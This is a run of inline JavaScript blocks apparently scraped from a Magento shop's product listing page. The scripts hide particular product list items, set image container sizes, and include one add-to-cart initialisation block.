<script type="text&#x2F;javascript">    var elemtLjTK99MArray = document.querySelectorAll('li#product-item_1671');
    if(elemtLjTK99MArray.length !== 'undefined'){
        elemtLjTK99MArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1671");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1671  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemIDMqMTukArray = document.querySelectorAll('li#product-item_1662');
    if(elemIDMqMTukArray.length !== 'undefined'){
        elemIDMqMTukArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1662");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1662  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem4twQmaJXArray = document.querySelectorAll('li#product-item_1664');
    if(elem4twQmaJXArray.length !== 'undefined'){
        elem4twQmaJXArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1664");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1664  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem30qMs7roArray = document.querySelectorAll('li#product-item_1666');
    if(elem30qMs7roArray.length !== 'undefined'){
        elem30qMs7roArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1666");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1666  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem70yUi9SnArray = document.querySelectorAll('li#product-item_1668');
    if(elem70yUi9SnArray.length !== 'undefined'){
        elem70yUi9SnArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1668");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1668  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemcdcQNjoXArray = document.querySelectorAll('li#product-item_1670');
    if(elemcdcQNjoXArray.length !== 'undefined'){
        elemcdcQNjoXArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1670");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1670  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var eleml5QtObIbArray = document.querySelectorAll('li#product-item_2796');
    if(eleml5QtObIbArray.length !== 'undefined'){
        eleml5QtObIbArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2796");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2796  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemttyU34YHArray = document.querySelectorAll('li#product-item_3944');
    if(elemttyU34YHArray.length !== 'undefined'){
        elemttyU34YHArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3944");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3944  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemlaeMe0NUArray = document.querySelectorAll('li#product-item_3950');
    if(elemlaeMe0NUArray.length !== 'undefined'){
        elemlaeMe0NUArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3950");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3950  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemHwe89kdxArray = document.querySelectorAll('li#product-item_3949');
    if(elemHwe89kdxArray.length !== 'undefined'){
        elemHwe89kdxArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3949");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3949  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem97bdk8p1Array = document.querySelectorAll('li#product-item_3945');
    if(elem97bdk8p1Array.length !== 'undefined'){
        elem97bdk8p1Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3945");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3945  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemmuh35yZrArray = document.querySelectorAll('li#product-item_3947');
    if(elemmuh35yZrArray.length !== 'undefined'){
        elemmuh35yZrArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3947");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3947  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemNnPrhlhPArray = document.querySelectorAll('li#product-item_2794');
    if(elemNnPrhlhPArray.length !== 'undefined'){
        elemNnPrhlhPArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2794");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2794  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemjnFeps4VArray = document.querySelectorAll('li#product-item_3946');
    if(elemjnFeps4VArray.length !== 'undefined'){
        elemjnFeps4VArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3946");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3946  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemUUD74xsGArray = document.querySelectorAll('li#product-item_2795');
    if(elemUUD74xsGArray.length !== 'undefined'){
        elemUUD74xsGArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2795");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2795  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemE81lvwG8Array = document.querySelectorAll('li#product-item_3948');
    if(elemE81lvwG8Array.length !== 'undefined'){
        elemE81lvwG8Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3948");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3948  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemt3mx4XFzArray = document.querySelectorAll('li#product-item_3951');
    if(elemt3mx4XFzArray.length !== 'undefined'){
        elemt3mx4XFzArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3951");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3951  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
            {
                "[data-role=tocart-form], .form.map.checkout": {
                    "catalogAddToCart": {
                        "product_sku": "SDI\u002D1224"
                    }
                }
            }</script>
<script type="text&#x2F;javascript">    var elemhQsNDHKeArray = document.querySelectorAll('li#product-item_1706');
    if(elemhQsNDHKeArray.length !== 'undefined'){
        elemhQsNDHKeArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1706");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1706  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem0S1JR987Array = document.querySelectorAll('li#product-item_1853');
    if(elem0S1JR987Array.length !== 'undefined'){
        elem0S1JR987Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1853");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1853  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem0MhiAZPMArray = document.querySelectorAll('li#product-item_61');
    if(elem0MhiAZPMArray.length !== 'undefined'){
        elem0MhiAZPMArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-61");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-61  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem53H3dg6KArray = document.querySelectorAll('li#product-item_251');
    if(elem53H3dg6KArray.length !== 'undefined'){
        elem53H3dg6KArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-251");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-251  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemhqDsi4X8Array = document.querySelectorAll('li#product-item_612');
    if(elemhqDsi4X8Array.length !== 'undefined'){
        elemhqDsi4X8Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-612");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-612  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemQOA17I4jArray = document.querySelectorAll('li#product-item_1809');
    if(elemQOA17I4jArray.length !== 'undefined'){
        elemQOA17I4jArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1809");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1809  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem8YdoWPSAArray = document.querySelectorAll('li#product-item_2047');
    if(elem8YdoWPSAArray.length !== 'undefined'){
        elem8YdoWPSAArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2047");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2047  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemhjWoMtlWArray = document.querySelectorAll('li#product-item_119');
    if(elemhjWoMtlWArray.length !== 'undefined'){
        elemhjWoMtlWArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-119");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-119  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemeWgV1ycpArray = document.querySelectorAll('li#product-item_1755');
    if(elemeWgV1ycpArray.length !== 'undefined'){
        elemeWgV1ycpArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1755");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1755  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemgPjQ8oJlArray = document.querySelectorAll('li#product-item_1857');
    if(elemgPjQ8oJlArray.length !== 'undefined'){
        elemgPjQ8oJlArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1857");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1857  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemHoIxkgV7Array = document.querySelectorAll('li#product-item_67');
    if(elemHoIxkgV7Array.length !== 'undefined'){
        elemHoIxkgV7Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-67");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-67  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemm13d7Qe9Array = document.querySelectorAll('li#product-item_261');
    if(elemm13d7Qe9Array.length !== 'undefined'){
        elemm13d7Qe9Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-261");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-261  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemewkc64xWArray = document.querySelectorAll('li#product-item_838');
    if(elemewkc64xWArray.length !== 'undefined'){
        elemewkc64xWArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-838");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-838  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem5xURDBMbArray = document.querySelectorAll('li#product-item_1812');
    if(elem5xURDBMbArray.length !== 'undefined'){
        elem5xURDBMbArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1812");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1812  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemA4SEpGaeArray = document.querySelectorAll('li#product-item_2122');
    if(elemA4SEpGaeArray.length !== 'undefined'){
        elemA4SEpGaeArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2122");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2122  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem3WzL78QUArray = document.querySelectorAll('li#product-item_129');
    if(elem3WzL78QUArray.length !== 'undefined'){
        elem3WzL78QUArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-129");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-129  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem6RbKyMylArray = document.querySelectorAll('li#product-item_1760');
    if(elem6RbKyMylArray.length !== 'undefined'){
        elem6RbKyMylArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1760");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1760  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem41NTYqBHArray = document.querySelectorAll('li#product-item_1863');
    if(elem41NTYqBHArray.length !== 'undefined'){
        elem41NTYqBHArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1863");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1863  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemCZRlgcYhArray = document.querySelectorAll('li#product-item_73');
    if(elemCZRlgcYhArray.length !== 'undefined'){
        elemCZRlgcYhArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-73");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-73  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemA3NXlDjiArray = document.querySelectorAll('li#product-item_264');
    if(elemA3NXlDjiArray.length !== 'undefined'){
        elemA3NXlDjiArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-264");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-264  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemykJIz7WEArray = document.querySelectorAll('li#product-item_886');
    if(elemykJIz7WEArray.length !== 'undefined'){
        elemykJIz7WEArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-886");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-886  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemfpaTEvceArray = document.querySelectorAll('li#product-item_1816');
    if(elemfpaTEvceArray.length !== 'undefined'){
        elemfpaTEvceArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1816");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1816  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemjvXyMGWpArray = document.querySelectorAll('li#product-item_2127');
    if(elemjvXyMGWpArray.length !== 'undefined'){
        elemjvXyMGWpArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2127");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2127  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemTjTPyS2RArray = document.querySelectorAll('li#product-item_27');
    if(elemTjTPyS2RArray.length !== 'undefined'){
        elemTjTPyS2RArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-27");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-27  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemqHklMuE2Array = document.querySelectorAll('li#product-item_133');
    if(elemqHklMuE2Array.length !== 'undefined'){
        elemqHklMuE2Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-133");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-133  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemzgBj13n7Array = document.querySelectorAll('li#product-item_1775');
    if(elemzgBj13n7Array.length !== 'undefined'){
        elemzgBj13n7Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1775");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1775  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemEK3eXnIkArray = document.querySelectorAll('li#product-item_1868');
    if(elemEK3eXnIkArray.length !== 'undefined'){
        elemEK3eXnIkArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1868");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1868  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemVUfyr7AEArray = document.querySelectorAll('li#product-item_79');
    if(elemVUfyr7AEArray.length !== 'undefined'){
        elemVUfyr7AEArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-79");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-79  span.product-image-wrapper"
);
